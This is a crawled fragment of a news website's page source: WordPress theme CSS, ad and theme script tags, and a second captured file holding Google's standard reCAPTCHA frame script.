    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JXnDuEjDMXOy15gPJmyJ7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452630247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>